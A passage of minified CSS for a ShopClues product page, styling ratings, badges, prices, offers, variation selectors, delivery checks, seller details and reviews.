.star{background-image:url("//cdn2.shopclues.com/images/ui/star_light_grey.png");background-repeat:repeat-x;background-size:14px;display:inline-block;height:14px;overflow:hidden;position:relative;width:70px;margin-left:5px;top:2px;}.pdp_info .prd_mid_info .rr .prd_ratings .star span{background-image:url("//cdn2.shopclues.com/images/ui/star_orange.png");background-repeat:repeat-x;background-size:14px;display:inline-block;height:14px;overflow:hidden;position:absolute;width:40px;}.pdp_info .prd_mid_info .rr .prd_reviews{padding-left:9px;position:relative;top:-1px;}.pdp_info .prd_mid_info .rr .prd_reviews:before{content:'';display:block;position:absolute;left:0;top:4px;width:1px;height:12px;background:#757575;}.pdp_info .prd_mid_info .rr .badge{position:absolute;display:inline-block;top:-9px;margin-left:15px;width:100%;}.pdp_info .prd_mid_info .badge i.b_icon{border:#000 solid 0px;display:inline-block;width:103px;height:36px;background:url('//images2.shopclues.com/images/ui/all_badges_sprite.png') no-repeat;background-size:200px auto;}.pdp_info .prd_mid_info .badge i.icon_info{display:inline-block;vertical-align:top;width:25px;height:25px;font-size:16px;line-height:25px;color:#353535;text-decoration:none;font-weight:700;text-align:center;border:#ddd solid 1px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;top:3px;background-image:none;}.pdp_info .prd_mid_info .badge .bStatus{text-align:left;}.pdp_info .prd_mid_info .badge .bStatus p{margin-top:5px;color:#353535;font-size:13px;}.pdp_info .prd_mid_info .badge .bStatus span{font-size:19px;color:#384957;font-weight:700;}.pdp_info .prd_mid_info .badge .bStatus span span{font-weight:500;color:#eac30e;}.pdp_info .prd_mid_info .badge .bStatus a{float:right;font-weight:400;font-size:13px;}.pdp_info .prd_mid_info .badge .bStatus i{border:#000 solid 0px;display:inline-block;width:103px;height:36px;background:url('//images2.shopclues.com/images/ui/all_badges_sprite.png') no-repeat;background-size:200px auto;position:absolute;margin-left:10px;top:-5px;}.pdp_info .prd_mid_info .badge i.i_scassured{display:inline-block;width:85px;height:37px;background-size:100%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;}.pdp_info .prd_mid_info .badge i.made-in-india{background:url("//images2.shopclues.com/images/ui/madeinindia.png") no-repeat;background-size:100%;background-position:0;height:37px;width:85px;display:inline-block;margin-left:10px;}.pdp_info .prd_mid_info .badge i.made-in-korea{background:url("//images2.shopclues.com/images/ui/madeinkorea.png") no-repeat;background-size:100%;background-position:0;height:37px;width:85px;display:inline-block;margin-left:10px;}.pdp_info .prd_mid_info .multi_badge{display:inline-block;padding:7px 0 3px 0;}.pdp_info .prd_mid_info .multi_badge .badge{float:left;margin-right:20px;}.pdp_info .prd_mid_info .best_buy i.b_icon{background-position:0px -125px;}.pdp_info .prd_mid_info .great_buy i.b_icon{background-position:0px -37px;}.pdp_info .prd_mid_info .value_buy i.b_icon{background-position:0px -81px;}.pdp_info .prd_mid_info .brand_authorized i.b_icon{width:136px;background-position:0px -169px;}.pdp_info .prd_mid_info .int_store i.b_icon{width:126px;background-position:0px -345px;background-size:160px auto;}.pdp_info .prd_mid_info .shopclues-bdge i.b_icon{width:84px;background-position:0 -364px;background-size:150px auto;}.pdp_info .prd_mid_info .surety-renew i.b_icon{width:107px;background-position:0px -212px;}.pdp_info .prd_mid_info .unboxed-bc i.b_icon{width:114px;background-position:0 -213px;background-size:170px auto;}.pdp_info .prd_mid_info .unboxed-ec i.b_icon{width:117px;background-position:0 -251px;background-size:170px auto;}.pdp_info .prd_mid_info .refurbished-ec i.b_icon{width:129px;background-position:0 -288px;background-size:170px auto;}.pdp_info .prd_mid_info .assured{display:inline-block;margin-right:0 !important;}.pdp_info .prd_mid_info .assured i{width:85px !important;height:37px !important;background-size:100% !important;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center center !important;}.pdp_info .prd_mid_info .sale_starts{margin:18px 0 14px 0;}.pdp_info .prd_mid_info .sale_starts p{background:#fbefaf;display:inline-block;padding:2px 8px 2px 26px;border-radius:2px;font-size:12px;color:#212121;position:relative;}.pdp_info .prd_mid_info .sale_starts p:before{content:"";display:inline-block;width:12px;height:14px;background:url('//images2.shopclues.com/images/ui/timer2x.png') no-repeat;background-size:12px;position:absolute;top:5px;left:8px;}.pdp_info .prd_mid_info .sale_starts p span{margin-left:8px;font-weight:500;}.pdp_info .prd_mid_info .price{color:#757575;margin-bottom:10px;}.pdp_info .prd_mid_info .price.spr_dis .o_price{font-size:26px;color:#212121;}.pdp_info .prd_mid_info .price span{display:inline-block;padding-right:10px;}.pdp_info .prd_mid_info .price .f_price{font-size:28px;color:#212121;font-weight:500;position:relative;}.pdp_info .prd_mid_info .price .f_price i{float:left;position:relative;top:5px;margin-right:7px;}.pdp_info .prd_mid_info .price .f_price i.ex_dis{width:24px;height:21px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-168px -124px;}.pdp_info .prd_mid_info .price .f_price i.loy_dis{width:16px;height:22px;background:url('//images2.shopclues.com/images/ui/loyalty_discount.png') no-repeat;background-size:16px;}.pdp_info .prd_mid_info .price .f_price .pt{width:255px;text-align:center;}.pdp_info .prd_mid_info .price .f_price .pt p{margin:0;font-size:14px;color:#353535;}.pdp_info .prd_mid_info .price .f_price:hover .pt{display:block;}.pdp_info .prd_mid_info .price .o_price{font-size:16px;font-weight:500;text-decoration:line-through;}.pdp_info .prd_mid_info .price .o_price1{font-size:16px;color:#757575;font-weight:400;text-decoration:line-through;}.pdp_info .prd_mid_info .price .o_price1 span{font-size:16px;color:#757575;font-weight:400;padding:0;text-decoration:none;}.pdp_info .prd_mid_info .price p.inc{font-size:12px;color:#757575;}.pdp_info .prd_mid_info .price .discount{font-size:18px;font-weight:500;color:#24a3b5;}.pdp_info .prd_mid_info .price .cb_av{background:#f2f2f2;padding:2px 9px 4px 30px;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_info .prd_mid_info .price .cb_av:before{content:'';position:absolute;display:inline-block;width:18px;height:18px;left:7px;top:3px;background:url('//images2.shopclues.com/images/ui/cb_icon.png') no-repeat 0 0;background-size:14px;}.pdp_info .prd_mid_info .price .cb_av label{padding-left:0 !important;padding-right:25px;font-size:12px;}.pdp_info .prd_mid_info .price .cb_av label:before{left:inherit !important;right:0 !important;margin-top:1px;}.pdp_info .prd_mid_info .price .cb_av label:after{left:inherit !important;right:5px !important;margin-top:1px;}.pdp_info .prd_mid_info .price .cb_av label span{color:#212121;font-weight:500;padding-right:0;margin-top:3px;}.pdp_info .prd_mid_info .pre_owned_product{clear:both;background:#f6fcfc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:#24a3b5 dashed 1px;padding:10px 10px 10px 40px;font-weight:400;font-size:12px;position:relative;margin-bottom:20px;}.pdp_info .prd_mid_info .pre_owned_product p span{color:#212121;font-weight:500;}.pdp_info .prd_mid_info .pre_owned_product:before{position:absolute;left:10px;top:15px;content:'';display:inline-block;width:20px;height:20px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-201px -122px;}.pdp_info .prd_mid_info .pre_owned_product.imported{padding-left:48px;}.pdp_info .prd_mid_info .pre_owned_product.imported:before{width:28px;background-position:-265px -122px;}.pdp_info .prd_mid_info .prd_emi{clear:both;margin-top:10px;margin-bottom:15px;}.pdp_info .prd_mid_info .prd_emi p:before{content:'';display:inline-block;width:21px;height:18px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-32px 0;position:relative;top:6px;margin-right:9px;}.pdp_info .prd_mid_info .prd_emi i.info{display:inline-block;width:15px;height:15px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-98px -49px;position:relative;top:2px;margin-left:10px;cursor:pointer;}.pdp_info .prd_mid_info .ext_discount{margin-bottom:10px;}.pdp_info .prd_mid_info .ext_discount span.seller_discount{position:relative;color:#757575;font-size:13px;}.pdp_info .prd_mid_info .ext_discount span.seller_discount:before{content:'';float:left;width:13px;height:18px;background:url('//images2.shopclues.com/images/ui/loyalty_discount.png') no-repeat;background-size:12px;position:relative;margin-top:1px;margin-right:5px;}.pdp_info .prd_mid_info .ext_discount span.seller_discount span{display:inline-block;color:#212121;font-weight:500;}.pdp_info .prd_mid_info .ext_discount span.exp_date{font-size:12px !important;color:#212121;margin-top:3px;}.pdp_info .prd_mid_info .cbucks_balance{margin-bottom:15px;}.pdp_info .prd_mid_info .cbucks_balance span{color:#757575;font-size:13px;}.pdp_info .prd_mid_info .cbucks_balance span.cb_amt{display:inline-block;color:#212121;font-weight:700;position:relative;padding-left:22px;}.pdp_info .prd_mid_info .cbucks_balance span.cb_amt:before{display:block;content:'';position:absolute;left:0;top:2px;width:18px;height:15px;background:url('//images2.shopclues.com/images/ui/loyalty_diamond.png') no-repeat;background-size:18px auto;background-position:center;}.pdp_info .prd_mid_info .cbucks_balance span.cb_amt i.plus{position:relative;top:-5px;left:-1px;font-size:16px;color:#212121;font-style:normal;font-weight:500;margin:0 0 0 0;padding:0 0 0 0;}.pdp_info .prd_mid_info .cbucks_balance .tooltipPopup span{font-size:14px;color:#24a3b5;font-weight:400;}.pdp_info .prd_mid_info .cbucks_balance .tooltipPopup span strong{font-weight:700;}.pdp_info .prd_mid_info .cbucks_balance .tooltipPopup p{color:#757575;font-size:13px;}.pdp_info .prd_mid_info .des_info{font-size:14px;color:#757575;overflow:hidden;}.pdp_info .prd_mid_info .des_info p{line-height:24px;}.pdp_info .prd_mid_info .des_info ul{list-style:none;}.pdp_info .prd_mid_info .des_info ul li{float:left;position:relative;width:50%;padding-right:10px;margin-bottom:8px;padding-left:15px;}.pdp_info .prd_mid_info .des_info ul li:before{content:'';display:block;width:6px;height:6px;background:#757575;position:absolute;top:7px;left:0;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_info .prd_mid_info .des_info ul li:nth-child(4):before{display:none;}.pdp_info .prd_mid_info .offers_pdp{padding:16px 0 0 0;position:relative;}.pdp_info .prd_mid_info .offers_pdp .more_less{display:inline-block;margin-left:12px;}.pdp_info .prd_mid_info .offers_pdp .more_less a{white-space:nowrap;}.pdp_info .prd_mid_info .offers_pdp span{display:inline-block;}.pdp_info .prd_mid_info .offers_pdp span.h1{position:relative;font-size:18px;font-weight:500;line-height:1.33;padding-left:24px;}.pdp_info .prd_mid_info .offers_pdp span.h1:before{content:'';width:16px;height:16px;display:block;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-79px -81px;margin-right:5px;position:absolute;top:4px;left:0;}.pdp_info .prd_mid_info .offers_pdp ul{list-style:none;}.pdp_info .prd_mid_info .offers_pdp ul li{display:flex;align-items:center;margin-top:12px;}.pdp_info .prd_mid_info .offers_pdp ul li p{position:relative;font-size:14px;color:#212121;font-weight:400;line-height:1.71;}.pdp_info .prd_mid_info .offers_pdp ul li span{font-size:12px;display:block;color:#757575;}.pdp_info .prd_mid_info .offers_pdp ul li .coupons_code{min-width:110px;margin-right:16px;text-align:center;}.pdp_info .prd_mid_info .offers_pdp ul li .coupons_code span{display:block;cursor:pointer;font-size:14px;font-weight:500;padding:3px 8px;background:rgba(36,163,181,0.1);border:1px dashed #24a3b5;color:#212121;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_info .prd_mid_info .offers_pdp ul li .coupons_code a{color:;font-size:12px;padding:8px;}.pdp_info .prd_mid_info .upc_tag{display:inline-block;background:#f2fafb;border:#d9eff2 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:5px 10px;margin-top:11px;}.pdp_info .prd_mid_info .upc_tag i{display:block;position:absolute;left:0;top:1px;width:13px;height:18px;background:url('http://192.168.7.43/refu_mobile_icon.png') no-repeat;background-size:13px;}.pdp_info .prd_mid_info .upc_tag p{font-size:12px;color:#757575;font-weight:700;position:relative;padding-left:20px;}.pdp_info .prd_mid_info .upc_tag p span{color:#00bc71;}.pdp_info .prd_mid_info .upc_tag p a{font-weight:400;margin-left:21px;}.pdp_info .prd_mid_info .wholesale_info{margin-top:10px;margin-bottom:10px;font-size:12px;color:#757575;}.pdp_info .prd_mid_info .wholesale_info .min_qty_order span{color:#353535;font-size:14px;font-weight:500;}.pdp_info .prd_mid_info .wholesale_table a{font-size:12px;color:#24a3b5;}.pdp_info .prd_mid_info .wholesale_table a:hover{text-decoration:underline;}.pdp_info .prd_mid_info .wholesale_table table tr th{padding:5px;font-weight:500;}.pdp_info .prd_mid_info .wholesale_table table tr td{padding:5px;font-size:12px;}.pdp_info .prd_mid_info .qty_opt{overflow:hidden;margin-top:10px;}.pdp_info .prd_mid_info .qty_opt label{float:left;margin-right:15px;line-height:27px;color:#353535;}.pdp_info .prd_mid_info .qty_opt .stock_left{margin-left:10px;}.pdp_info .prd_mid_info .qty_opt .qty_input{float:left;position:relative;}.pdp_info .prd_mid_info .qty_opt .qty_input input{width:80px;border:#ddd solid 1px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:center;padding:3px 10px;-moz-appearance:textfield;}.pdp_info .prd_mid_info .qty_opt .qty_input i{display:inline-block;width:10px;height:10px;position:absolute;top:9px;margin:0 10px;color:#000;font-size:15px;line-height:10px;font-style:normal;font-weight:400;cursor:pointer;}.pdp_info .prd_mid_info .qty_opt .qty_input .left_arrow{left:0;}.pdp_info .prd_mid_info .qty_opt .qty_input .right_arrow{right:0;}.pdp_info .prd_mid_info ul.o_value{list-style:none;clear:both;margin-top:10px;}.pdp_info .prd_mid_info ul.o_value li{font-size:12px;color:#757575;margin-bottom:5px;}.pdp_info .prd_mid_info ul.o_value li span{color:#353535;font-size:14px;font-weight:500;}.pdp_info .prd_mid_info .f_variation{margin-top:16px;padding:0;}.pdp_info .prd_mid_info .f_variation ul{list-style:none;}.pdp_info .prd_mid_info .f_variation ul li{display:block;text-align:left;color:#353535;font-size:14px;padding:0;position:relative;margin-top:10px;}.pdp_info .prd_mid_info .f_variation ul li:first-child{margin-top:0;}.pdp_info .prd_mid_info .f_variation ul li >span{text-align:center;display:inline-block;padding:2px 15px 3px 15px;margin-right:10px;margin-bottom:10px;background:#fff;border:#ddd solid 1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#555;font-size:12px;min-width:44px;cursor:pointer;position:relative;}.pdp_info .prd_mid_info .f_variation ul li .selected{border:#fb760b solid 1px;background:#fff7f1;font-weight:bold;color:#212121;padding:4px 15px 3px 15px;}.pdp_info .prd_mid_info .f_variation ul li .disabled{background:#e5e5e5;color:#999;text-decoration:line-through;pointer-events:none;}.pdp_info .prd_mid_info .f_variation ul li .sib_disable{background:#e5e5e5;color:#999;text-decoration:line-through;}.pdp_info .prd_mid_info .f_variation ul li .sib_selected{border:#fb760b solid 1px;background:#fff7f1;font-weight:bold;color:#212121;padding:4px 15px 3px 15px;pointer-events:none;}.pdp_info .prd_mid_info .f_variation ul li a{margin-left:10px;display:inline-block;font-size:12px;}.pdp_info .prd_mid_info .f_variation ul li .inf{overflow:hidden;margin-bottom:10px;}.pdp_info .prd_mid_info .f_variation ul li .inf p{float:left;padding-left:5px;color:#353535;font-weight:500;}.pdp_info .prd_mid_info .f_variation ul li .inf p:first-child{padding-left:0;color:#555;font-weight:400;}.pdp_info .prd_mid_info .f_variation ul li .inf p span{font-weight:500;color:#353535;}.pdp_info .prd_mid_info .f_variation ul .vMore{display:block;margin-bottom:10px;text-align:right;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"]{border-top:none;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] >span{background:transparent;padding:0;margin:0px 3px;width:22px;height:22px;min-width:inherit;border:none;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] >span span{display:block;width:22px;height:22px;-webkit-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0.2);-moz-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0.2);box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0.2);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] >span span[tooltip]:after{display:none;position:absolute;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;top:35px;content:attr(tooltip);-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.24);-moz-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.24);box-shadow:0px 0px 8px 0px rgba(0,0,0,0.24);background:#fff;padding:3px 7px;white-space:nowrap;z-index:10;font-size:11px;text-align:center;color:#555;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] >span span[tooltip]:before{display:none;content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #fff;position:absolute;z-index:11;top:30px;left:0;right:0;margin:0 auto;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] >span:hover span:before,.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] >span:hover span:after{display:block;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] .selected{background:#fff;-webkit-box-shadow:inset 0px 0px 0px 1px #fb760b;-moz-box-shadow:inset 0px 0px 0px 1px #fb760b;box-shadow:inset 0px 0px 0px 1px #fb760b;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] .selected span{width:14px;height:14px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] .selected span:before{top:26px !important;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] .selected span:after{top:31px !important;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] .selected.multicolor span{background-position:-477px -80px;}.pdp_info .prd_mid_info .f_variation ul li[sctype="Color"] .multicolor span{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-473px -76px;}.pdp_info .prd_mid_info .pin_location{margin-top:25px;}.pdp_info .prd_mid_info .pin_location h5{font-size:14px;font-weight:500;color:#555;margin-bottom:12px;}.pdp_info .prd_mid_info .pin_location ul{list-style:none;clear:both;}.pdp_info .prd_mid_info .pin_location ul li{display:inline-block;font-size:12px;color:#757575;margin-right:20px;margin-bottom:10px;position:relative;padding-left:20px;}.pdp_info .prd_mid_info .pin_location ul li:last-child{margin-right:0;}.pdp_info .prd_mid_info .pin_location ul li span{font-weight:500;color:#555;}.pdp_info .prd_mid_info .pin_location ul li:before{content:'';display:inline-block;width:16px;height:16px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-489px -46px;text-align:center;position:absolute;left:0;top:1px;color:#fff;font-size:8px;line-height:16px;}.pdp_info .prd_mid_info .pin_location ul #notcod:before{background-position:-466px -46px;}.pdp_info .prd_mid_info .pin_location ul .w:before{content:'Ã¢Å“â€“';background:#fd4949;}.pdp_info .prd_mid_info .pin_location .check_pincode{float:left;border:#ddd solid 1px;color:#757575;position:relative;padding:5px 10px;}.pdp_info .prd_mid_info .pin_location .check_pincode >div:before{content:'';float:left;width:14px;height:23px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-51px -156px;position:relative;top:4px;margin-right:10px;}.pdp_info .prd_mid_info .pin_location .check_pincode span{color:#212121;font-weight:700;}.pdp_info .prd_mid_info .pin_location .check_pincode a{display:inline-block;font-size:12px;font-weight:500;cursor:pointer;position:absolute;right:-60px;}.pdp_info .prd_mid_info .pin_location .check_pincode .unavailable p{border:none;padding:2px 0px 0px 0px;}.pdp_info .prd_mid_info .pin_location .form{float:left;position:relative;top:3px;}.pdp_info .prd_mid_info .pin_location .form span{cursor:pointer;}.pdp_info .prd_mid_info .pin_location .form .disabled:after{display:none;}.pdp_info .prd_mid_info .pin_location .form input[type="text"]{border:none;background:transparent;width:160px;font-weight:700;color:#353535;}.pdp_info .prd_mid_info .pin_location .form ::-webkit-input-placeholder{color:#b1b1b1;}.pdp_info .prd_mid_info .pin_location .form input[type="button"]{border:none;background:transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#fff !important;border:#24a3b5 solid 1px;text-align:center;font-size:14px;color:#24a3b5 !important;min-width:80px;padding:7px 15px;font-weight:400;width:auto;display:inline-block;position:absolute;top:-9px;right:-101px;}.pdp_info .prd_mid_info .pin_location .status_i{clear:both;padding-top:13px;}.pdp_info .prd_mid_info .buy_product{margin-top:15px;width:426px;}.pdp_info .prd_mid_info .buy_product button{font-size:18px;text-transform:uppercase;font-weight:500;padding:12px 0px;width:200px;}.pdp_info .prd_mid_info .buy_product button:last-child{float:right;}.pdp_info .prd_mid_info .buy_product .orange{margin-left:20px;float:right;}.pdp_info .prd_mid_info .product_ntavailable{display:inline-block;width:100%;margin-top:10px;}.pdp_info .prd_mid_info .product_ntavailable span{font-size:35px;font-weight:700;color:#353535;}.pdp_info .prd_mid_info .product_ntavailable p{font-size:18px;color:#757575;margin:10px 0 0 0;}.pdp_info .prd_mid_info .oth_feaus{display:inline-block;margin-top:15px;clear:both;width:100%;}.pdp_info .prd_mid_info .oth_feaus ul{list-style:none;}.pdp_info .prd_mid_info .oth_feaus ul li{float:left;font-size:13px;color:#757575;font-weight:500;margin-right:20px;margin-bottom:10px;padding-left:23px;position:relative;}.pdp_info .prd_mid_info .oth_feaus ul li:last-child{margin-right:0;padding-left:22px;}.pdp_info .prd_mid_info .oth_feaus ul li:before{content:'';display:inline-block;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;position:absolute;left:0;}.pdp_info .prd_mid_info .oth_feaus ul li.returns{padding-right:20px;}.pdp_info .prd_mid_info .oth_feaus ul li.returns .icon_info{position:absolute;right:0px;top:0;}.pdp_info .prd_mid_info .oth_feaus ul li.not_allowed:before{background-position:-139px -178px;}.pdp_info .prd_mid_info .oth_feaus ul .gHundred:before{width:16px;height:16px;background-position:-73px -157px;top:2px;}.pdp_info .prd_mid_info .oth_feaus ul .payOptions span{font-weight:400;}.pdp_info .prd_mid_info .oth_feaus ul .payOptions:before{width:18px;height:17px;background-position:-166px -157px;top:2px;}.pdp_info .prd_mid_info .oth_feaus ul .returns:before{width:19px;height:17px;background-position:-138px -157px;top:0;}.pdp_info .prd_mid_info .oth_feaus .pt{width:370px;}.pdp_info .prd_mid_info .oth_feaus .pt .tooltipPopup p{position:relative;padding-left:15px;}.pdp_info .prd_mid_info .oth_feaus .pt .tooltipPopup p:before{content:'';display:inline-block;position:absolute;width:5px;height:5px;background:#757575;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;top:8px;left:0;}.pdp_info .prd_mid_info .oth_feaus .pt .tooltipPopup a{float:right;margin-top:10px;font-size:13px;font-weight:400;}.pdp_info .prd_right_info{position:absolute;top:30px;right:0;width:210px;padding-right:32px;}.pdp_info .prd_right_info .sllr_info{padding-bottom:16px;overflow:hidden;color:#757575;font-size:12px;line-height:20px;}.pdp_info .prd_right_info .sllr_info .s_by{text-transform:uppercase;}.pdp_info .prd_right_info .sllr_info span{color:#757575;font-size:12px;}.pdp_info .prd_right_info .sllr_info h3{color:#555;font-size:14px;font-weight:500;text-transform:uppercase;}.pdp_info .prd_right_info .sllr_info p{color:#757575;font-size:14px;text-transform:capitalize;}.pdp_info .prd_right_info .sllr_info a{font-size:12px;position:relative;}.pdp_info .prd_right_info .sllr_info a:after{position:absolute;content:'';width:5px;height:5px;border-bottom:1px solid #24a3b5;border-right:1px solid #24a3b5;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);right:-8px;top:6px;}.pdp_info .prd_right_info .sllr_info .ratings{margin-top:4px;margin-bottom:4px;}.pdp_info .prd_right_info .sllr_info .ratings .val{font-size:14px;font-weight:700;color:#fb760b;}.pdp_info .prd_right_info .sllr_info .ratings .val:after{content:'';display:inline-block;width:9px;height:9px;background-image:url("//cdn2.shopclues.com/images/ui/star_orange.png");background-repeat:repeat-x;background-size:11px;margin-left:2px;margin-right:3px;}.pdp_info .prd_right_info .sllr_info .trm{display:inline-block;height:20px;background:#dff8fb;border:#abe4eb solid 1px;-webkit-border-radius:50px 2px 2px 50px;-moz-border-radius:50px 2px 2px 50px;border-radius:50px 2px 2px 50px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-top:10px;position:relative;padding-left:27px;padding-right:5px;color:#24a3b5;line-height:17px;}.pdp_info .prd_right_info .sllr_info .trm:before{content:'';display:inline-block;position:absolute;top:-1px;left:-1px;width:21px;height:28px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-24px -43px;}.pdp_info .prd_right_info .sllr_info .ask_mi{margin-top:10px;position:relative;padding-left:25px;}.pdp_info .prd_right_info .sllr_info .ask_mi button{padding-left:0;}.pdp_info .prd_right_info .sllr_info .ask_mi:before{content:'';display:inline-block;position:absolute;left:0;width:21px;height:21px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:2px -46px;}.pdp_info .prd_right_info .sllr_info .other_sellers{display:inline-block;margin-top:15px;}.pdp_info .prd_right_info .buy_product{margin-top:30px;}.pdp_info .prd_right_info .buy_product button{margin-bottom:20px;font-size:18px;font-weight:500;color:#fb760b;text-transform:uppercase;padding:12px 0px;}.pdp_info .prd_right_info .buy_product button:hover,.pdp_info .prd_right_info .buy_product button:active,.pdp_info .prd_right_info .buy_product button:focus{text-decoration:none;}.big_sale_section{clear:both;max-height:352px;margin-top:20px;border:#000 solid 0px;}.big_sale_section .tab_panel{float:left;width:100%;position:relative;-webkit-border-radius:4px 4px 0px 0px;-moz-border-radius:4px 4px 0px 0px;border-radius:4px 4px 0px 0px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);-moz-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);background:#fff;}.big_sale_section .tab_panel:after{content:'';display:inline-block;position:absolute;left:0;top:0;width:100%;height:1px;top:inherit;bottom:0px;background:#f0f0f0;}.big_sale_section .tab_panel ul{list-style:none;}.big_sale_section .tab_panel ul li{float:left;width:25%;text-align:center;font-size:14px;font-weight:500;color:#555;padding:20px;cursor:pointer;z-index:2;}.big_sale_section .tab_panel ul li span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.big_sale_section .tab_panel ul li:hover{color:#24a3b5;}.big_sale_section .tab_panel ul .active{color:#24a3b5;position:relative;}.big_sale_section .tab_panel ul .active:hover{color:#24a3b5;}.big_sale_section .tab_panel ul .active:after{content:'';display:inline-block;position:absolute;left:0;width:100%;height:2px;bottom:0;background:#24a3b5;}.big_sale_section .cat_promotion_box{margin:0;}.big_sale_section .cat_promotion_box .tabbing{-webkit-border-radius:0px 0px 4px 4px;-moz-border-radius:0px 0px 4px 4px;border-radius:0px 0px 4px 4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border-top:none;}.big_sale_section .cat_promotion_box .tabbing .tabbing_products ul li.vall a img{background:none;margin-top:80px;width:80px;height:102px;}.pdp_rnr{overflow:hidden;clear:both;margin-top:20px;margin-bottom:30px;}.pdp_rnr .shd_box{overflow:hidden;}.pdp_rnr h2{padding:16px 0px;font-size:20px;font-weight:500;color:#353535;}.pdp_rnr .customer_review{display:inline-block;width:100%;padding-left:12px;padding-bottom:29px;padding-right:4px;margin-top:5px;border-bottom:1px solid #eee;}.pdp_rnr .customer_review span.head{display:block;padding-bottom:16px;font-size:16px;line-height:24px;font-weight:500;color:#212121;}.pdp_rnr .customer_review ul{margin:0;padding:0;overflow:auto;white-space:nowrap;}.pdp_rnr .customer_review ul li{list-style-type:none;display:inline-flex;width:120px;margin-right:8px;position:relative;vertical-align:top;flex-wrap:wrap;}.pdp_rnr .customer_review ul li.video a{position:relative;}.pdp_rnr .customer_review ul li.video i{content:'';position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:40px;height:40px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:rgba(0,0,0,0.5);}.pdp_rnr .customer_review ul li.video i:after{content:'';position:absolute;top:0;bottom:0;left:13px;right:0;margin:auto;width:0;height:0;border-left:10px solid #fff;border-top:7px solid transparent;border-right:10px solid transparent;border-bottom:7px solid transparent;}.pdp_rnr .customer_review ul li.more span{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;font-size:18px;line-height:24px;font-weight:500;color:#fff;display:flex;justify-content:center;align-items:center;z-index:1;}.pdp_rnr .customer_review ul 